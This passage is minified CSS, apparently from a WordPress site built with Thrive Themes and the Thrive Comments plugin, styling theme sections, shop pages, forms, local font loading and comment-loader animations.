.post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23396 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23396 .main-container { padding: 10px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size: 13px; }.tve-theme-23396 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-23396 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 160px !important; padding-bottom: 50px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 30px; }.tve-theme-23398 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23398 .main-container { padding: 10px !important; }.tve-theme-23398 .content-section .comment-form .comment-form-submit { float: none; margin-left: 0px; margin-right: 0px; max-width: 100%; width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 30px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 20px 25px !important; margin-top: 20px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { max-width: 100%; width: 65%; margin-top: 15px !important; --tve-applied-width:65% !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: wrap !important; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col { flex-basis: 105px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744503890"] { --tve-alignment:right; float: right; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .top-section [data-css="tve-u-178c632c177"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .top-section [data-css="tve-u-178c632f02b"]::after { clear: both; }.tve-theme-23398 .top-section [data-css="tve-u-178c633256f"]::after { clear: both; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] label { font-size: var(--tve-font-size, 14px); }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-font-size:14px; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-17840066a8d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-1784006b974"] { margin-bottom: 12px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { padding: 16px 22px 16px 16px !important; }.tve-theme-23398 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 270px; --tve-alignment:center; float: none; margin-top: 20px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 151px; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23399 .main-container { padding: 10px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725615366"] { margin-bottom: 20px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560e32f"] { padding: 14px !important; }.tve-theme-23399 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }:not(#tve) .tve-theme-23399 .content-section .comment-form-comment-notes { font-size: 14px !important; }.tve-theme-23399 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.8em); --tve-line-height:1.8em; }.tve-theme-23399 .top-section .section-content { padding: 40px 20px 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 110px; --tve-applied-min-width:110px !important; }:not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] p, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] li, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] blockquote, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] address, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] .tcb-plain-text, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-23399 .top-section [data-css="tve-u-178c64562bf"] { --tve-font-size:12px; }.tve-theme-23399 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 8px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.75em); }.tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.75em; }.tve-theme-23399 .top-section [data-css="tve-u-17744661e60"] { margin-bottom: 10px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 20.4%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 42.8%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 36.8%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 100%; --tve-applied-max-width:100% !important; padding-top: 40px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 300px; --tve-applied-height:300px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 15px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { padding: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .price { --tve-font-size:15px; font-size: var(--tve-font-size, 15px) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.button { padding: 13px 16px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .onsale { --tve-letter-spacing:0px; --tve-font-size:10px; letter-spacing: var(--tve-letter-spacing, 0px) !important; font-size: var(--tve-font-size, 10px) !important; margin-top: 10px !important; margin-left: 10px !important; padding: 3px 7px !important; }.tve-theme-23400 .content-section .shop-template-wrapper { padding: 10px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:12px; margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:12px; margin-right: 2px !important; margin-left: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next { margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering { margin-right: 83px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23400 .main-container { padding: 10px !important; }.tve-theme-23400 .content-section .section-content { padding: 10px !important; }.tve-theme-23400 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23400 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23401 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23401 .main-container { padding: 10px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 20px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { max-width: 100%; margin-top: 0px !important; }.tve-theme-23401 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23402 .main-container { padding: 10px !important; }.tve-theme-23402 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: center; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] { float: none; z-index: 3; position: relative; --tve-alignment: center; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-23402 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 38.8804%; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] { --tve-alignment: center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 12px; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 12px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23403 .main-container { padding: 10px !important; }.tve-theme-23403 .content-section .place-order button { max-width: 100%; --tve-applied-max-width: 100% !important; margin-left: 0% !important; margin-top: 11px !important; padding: 12px !important; }.tve-theme-23403 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706f58a"] { margin-bottom: 5px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786ba0642"] { margin-bottom: 5px !important; }.tve-theme-23403 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f942"] { --tcb-local-color-icon: rgb(255, 255, 255); --tcb-local-color-var: rgb(255, 255, 255); --tve-icon-size: 16px; padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-23404 .content-section [data-css="tve-u-16eb2dc5967"] { min-width: 88%; max-width: 275px; --tve-applied-min-width: 88% !important; --tve-applied-max-width: 275px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { float: none; min-width: 100% !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 20px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-23405 .main-container { padding: 10px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23405 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-23405 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-23406 .main-container { padding: 10px !important; }.tve-theme-23406 .content-section .section-content { padding-left: 1px !important; padding-right: 1px !important; }.tve-theme-23406 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23406 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706f58a"] { margin-bottom: 5px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786ba0642"]{margin-bottom:5px!important}}@font-face{font-display:swap;font-family:"Roboto Regular";src:url(../../../plugins/thrive-comments/assets/css/fonts/Roboto-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"Roboto Bold";src:url(../../../plugins/thrive-comments/assets/css/fonts/Roboto-Bold.ttf) format("truetype");font-weight:400;font-style:normal}.tcm-voting-loader .tcm-votes-count{border:2px solid #bfbfbf;border-top:2px solid;border-radius:50%;width:12px;height:12px;animation:tcm-voting-spin 2s linear infinite;position:relative;display:inline-block;top:2px}@keyframes tcm-voting-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.clear-this:after{content:"";display:table;clear:both}.tcm-truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tcm-dot-loader{display:none;width:75px;margin:0 auto;text-align:center}.tcm-dot-loader .inner1,.tcm-dot-loader .inner2,.tcm-dot-loader .inner3{display:inline-block;margin:1.875px;width:8px;height:8px;border:1px solid #d3d3d3;border-radius:15px;background-color:#d3d3d3;-webkit-transform-origin:50%;-webkit-animation-duration:.6s;-webkit-animation-name:rotate;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear}.tcm-dot-loader .inner2{-webkit-animation-delay:.15s}.tcm-dot-loader .inner3{-webkit-animation-delay:.3s}.tcm-dot-loader.done .inner1,.tcm-dot-loader.done .inner2,.tcm-dot-loader.done .inner3{-webkit-animation-iteration-count:0}#tcm-moderate-front{position:absolute;top:30px;right:30px}#tcm-moderate-front:hover .tcm-dropdown-moderate{opacity:1;visibility:visible}#tcm-moderate-front .tcm-moderate-dots{position:relative;z-index:5;padding:0 8px;margin-right:-8px}#tcm-moderate-front .tcm-moderate-dots:not(:hover) .moderate-dot{background-color:gray!important}#tcm-moderate-front .tcm-moderate-dots .moderate-dot{width:5px;height:5px;display:block;border-radius:50%;margin:0 0 3px}#tcm-moderate-front .tcm-moderate-dots:hover{cursor:pointer}#tcm-moderate-front .tcm-dropdown-moderate{opacity:0;visibility:hidden;transition:.1s;transition-delay:.1s;position:absolute;top:30px;right:0;z-index:10;background-color:#fff;width:155px;box-shadow:0 3px 7px rgba(0,0,0,.15);font-size:13px;color:#6d6d6d;font-weight:500}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element{padding:5px 15px;font-weight:500}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:first-child{margin-top:13px}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:last-child{margin-bottom:13px}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:hover{background-color:#e5e5e5;cursor:pointer}#tcm-moderate-front .tcm-dropdown-moderate #tcm-admin-moderation-wrapper .tcm-moderation-mid .tcm-bulk #tcm-bulk-options .tcm-dropdown-content .tcm-dropdown-element:first-child{margin-top:13px}.tcm-lazy-comments .tcm-dot-loader{width:45px}.tcm-lazy-comments .tcm-dot-loader .inner1,.tcm-lazy-comments .tcm-dot-loader .inner2,.tcm-lazy-comments .tcm-dot-loader .inner3{width:5px;height:5px;background-color:#6e767d;border:1px solid #6e767d;margin:0 -.8px 2px}@-webkit-keyframes 